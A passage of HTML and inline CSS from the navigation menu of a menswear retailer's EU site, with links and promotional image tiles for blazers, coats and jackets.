        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3057036204 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3057036204 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3057036204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3057036204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-3057036204 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9179182369 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9179182369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9179182369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9179182369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-9179182369 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7655119383 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7655119383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7655119383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7655119383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-7655119383 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7336235324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7336235324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7336235324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7336235324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-7336235324 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5493359690 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5493359690 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5493359690 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5493359690 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-5493359690 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3033470548 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3033470548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3033470548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3033470548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-3033470548 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6088555985 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6088555985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6088555985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6088555985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-6088555985 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2723285446 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2723285446, .column2-2723285446 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2723285446 {
        box-shadow: none;
        
    }
    
    .column2-2723285446 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2723285446 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2723285446 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2723285446 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2723285446 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2723285446 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2723285446 {
            box-shadow: none;
            
        }
        
        .column2-2723285446 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2723285446 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2723285446 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2723285446 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2723285446 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2723285446 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2723285446 {
            box-shadow: none;
            
        }
        
        .column2-2723285446 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2723285446 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2723285446 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2723285446 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2723285446 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2723285446 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2723285446 {
            box-shadow: none;
            
        }
        
        .column2-2723285446 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2723285446 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2723285446 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2723285446 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2723285446 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2723285446 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2723285446 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9479168003 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9479168003, .column2-9479168003 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9479168003 {
        box-shadow: none;
        
    }
    
    .column2-9479168003 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9479168003 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9479168003 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9479168003 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9479168003 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9479168003 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9479168003 {
            box-shadow: none;
            
        }
        
        .column2-9479168003 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9479168003 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9479168003 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9479168003 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9479168003 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9479168003 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9479168003 {
            box-shadow: none;
            
        }
        
        .column2-9479168003 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9479168003 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9479168003 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9479168003 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9479168003 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9479168003 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9479168003 {
            box-shadow: none;
            
        }
        
        .column2-9479168003 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9479168003 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9479168003 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9479168003 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9479168003 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9479168003 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9479168003 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8798905629--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8798905629--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8798905629 .js-read-more,
    .promo-tile-8798905629 .js-read-less {
        font-size: null;
    }

    .promo-tile-8798905629--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8798905629:hover .promo-tile-8798905629-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8798905629 .promo-tile-8798905629-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8798905629-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8798905629 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8798905629--minititle {
        min-height: auto;
    }

    .promo-tile-8798905629--title {
        min-height: auto;
    }

    .promo-tile-8798905629--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8798905629--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8798905629--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8798905629--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8798905629--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8798905629-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8798905629--minititle {
            min-height: auto;
        }

        .promo-tile-8798905629--title {
            min-height: auto;
        }

        .promo-tile-8798905629--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8798905629--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8798905629--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8798905629--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8798905629-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8798905629--minititle {
            min-height: auto;
        }

        .promo-tile-8798905629--title {
            min-height: auto;
        }

        .promo-tile-8798905629--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8798905629--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8798905629--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8798905629 .js-read-more,
        .promo-tile-8798905629 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8798905629--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8798905629--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8798905629--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8798905629-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8798905629--minititle {
            min-height: auto;
        }

        .promo-tile-8798905629--title {
            min-height: auto;
        }

        .promo-tile-8798905629--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8798905629--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8798905629--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8798905629 .js-read-more,
        .promo-tile-8798905629 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8798905629--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8798905629--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8798905629 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Wool Coats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8798905629-scaled-img--false promo-tile-8798905629--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Wool Coats" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool" class="promo-tile-8798905629--navLink cursor-pointer position-absolute uppercase">
                    Wool Coats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9479168003 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2460338660--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2460338660--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2460338660 .js-read-more,
    .promo-tile-2460338660 .js-read-less {
        font-size: null;
    }

    .promo-tile-2460338660--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2460338660:hover .promo-tile-2460338660-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2460338660 .promo-tile-2460338660-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2460338660-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2460338660 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2460338660--minititle {
        min-height: auto;
    }

    .promo-tile-2460338660--title {
        min-height: auto;
    }

    .promo-tile-2460338660--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2460338660--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2460338660--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2460338660--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2460338660--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2460338660-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2460338660--minititle {
            min-height: auto;
        }

        .promo-tile-2460338660--title {
            min-height: auto;
        }

        .promo-tile-2460338660--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2460338660--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2460338660--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2460338660--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2460338660-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2460338660--minititle {
            min-height: auto;
        }

        .promo-tile-2460338660--title {
            min-height: auto;
        }

        .promo-tile-2460338660--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2460338660--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2460338660--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2460338660 .js-read-more,
        .promo-tile-2460338660 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2460338660--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2460338660--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2460338660--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2460338660-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2460338660--minititle {
            min-height: auto;
        }

        .promo-tile-2460338660--title {
            min-height: auto;
        }

        .promo-tile-2460338660--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2460338660--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2460338660--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2460338660 .js-read-more,
        .promo-tile-2460338660 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2460338660--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2460338660--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2460338660 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2460338660-scaled-img--false promo-tile-2460338660--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/" class="promo-tile-2460338660--navLink cursor-pointer position-absolute uppercase ">
                    Wool Coats & Jackets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2723285446 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5228541602--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5228541602--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5228541602 .js-read-more,
    .promo-tile-5228541602 .js-read-less {
        font-size: null;
    }

    .promo-tile-5228541602--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5228541602:hover .promo-tile-5228541602-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5228541602 .promo-tile-5228541602-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5228541602-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5228541602 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5228541602--minititle {
        min-height: auto;
    }

    .promo-tile-5228541602--title {
        min-height: auto;
    }

    .promo-tile-5228541602--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5228541602--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5228541602--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5228541602--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5228541602--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5228541602-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5228541602--minititle {
            min-height: auto;
        }

        .promo-tile-5228541602--title {
            min-height: auto;
        }

